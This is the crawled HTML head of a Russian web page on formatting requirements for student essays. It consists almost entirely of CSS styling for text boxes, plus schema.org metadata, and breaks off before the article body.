

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://just-moment.ru/referaty/metodicheskaja-razrabotka-trebovanija-k/
body_size: 24312
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" type="image/x-icon">
  <title>Методическая разработка; Требования к оформлению реферата</title>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FF4F4A;}.stb-side.stb-alert-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-alert-container {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);}.stb-alert_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-alert-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-alert-body_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #6E6E6E;}.stb-side.stb-black-container {background: #4B4747;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4B4747', endColorstr='#141414',GradientType=0 );background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);}.stb-side-none.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-black_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-caption_box {background: #4B4747;background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);color: #FFFFFF;}.stb-black-body_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-border.stb-citata-container {border: 1px none #0e42a1;}.stb-side.stb-citata-container {background: #FE9A05;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FE9A05', endColorstr='#FE9A05',GradientType=0 );background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);}.stb-side-none.stb-citata-container {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);}.stb-citata_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-citata-caption_box {background: #FE9A05;background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);color: #FFFFFF;}.stb-citata-body_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #F844EE;}.stb-side.stb-custom-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-custom-container {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);}.stb-custom_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-custom-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-custom-body_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #65ADFE;}.stb-side.stb-download-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-download_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-download-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-download-body_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #BBBBBB;}.stb-side.stb-grey-container {background: #B5B5B5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#B5B5B5', endColorstr='#6E6E6E',GradientType=0 );background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);}.stb-side-none.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-grey_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #B5B5B5;background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);color: #FFFFFF;}.stb-grey-body_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #7AD975;}.stb-side.stb-info-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-info-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FE9A05;}.stb-side.stb-warning-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-warning-container {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);}.stb-warning_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}.stb-warning-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-warning-body_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}
  </style>
  <script>
  window._wca = window._wca || [];
  </script>
  <script type="application/ld+json" class="aioseop-schema">
  {"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://just-moment.ru/#organization","url":"https://just-moment.ru/","name":"Just-Moment","sameAs":[]},{"@type":"WebSite","@id":"https://just-moment.ru/#website","url":"https://just-moment.ru/","name":"Just-Moment","publisher":{"@id":"https://just-moment.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://just-moment.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://just-moment.ru/referaty/metodicheskaja-razrabotka-trebovanija-k/#webpage","url":"https://just-moment.ru/referaty/metodicheskaja-razrabotka-trebovanija-k/","inLanguage":"ru-RU","name":"Методическая разработка; Требования к оформлению реферата","isPartOf":{"@id":"https://just-moment.ru/#website"},"breadcrumb":{"@id":"https://just-moment.ru/referaty/metodicheskaja-razrabotka-trebovanija-k/#breadcrumblist"},"datePublished":"2021-05-03T16:47:07+03:00","dateModified":"2021-05-03T17:11:20+03:00"},{"@type":"Article","@id":"https://just-moment.ru/referaty/metodicheskaja-razrabotka-trebovanija-k/#article","isPartOf":{"@id":"https://just-moment.ru/referaty/metodicheskaja-razrabotka-trebovanija-k/#webpage"},"author":{"@id":"https://just-moment.ru/author/zebra/#author"},"headline":"Методическая разработка; Требования к оформлению реферата","datePublished":"2021-05-03T16:47:07+03:00","dateModified":"2021-05-03T17:11:20+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://just-moment.ru/referaty/metodicheskaja-razrabotka-trebovanija-k/#webpage"},"publisher":{"@id":"https://just-moment.ru/#organization"},"articleSection":"Рефераты"},{"@type":"Person","@id":"https://just-moment.ru/author/zebra/#author","name":"Анна Рожкова","sameAs":[],"image":{"@type":"ImageObject","@id":"https://just-moment.ru/#personlogo","url":"https://secure.gravatar.com/avatar/5ae010e16c6b8ce36e0cfab6134ccffa?s=96&d=mm&r=g","width":96,"height":96,"caption":"Анна Рожкова"}},{"@type":"BreadcrumbList","@id":"https://just-moment.ru/referaty/metodicheskaja-razrabotka-trebovanija-k/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://just-moment.ru/","url":"https://just-moment.ru/","name":"Just-Moment"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://just-moment.ru/referaty/metodicheskaja-razrabotka-trebovanija-k/","url":"https://just-moment.ru/referaty/metodicheskaja-razrabotka-trebovanija-k/","name":"Методическая разработка; Требования к оформлению реферата"}}]}]}
  </script>
  <link rel="canonical" href="/referaty/metodicheskaja-razrabotka-trebovanija-k/">
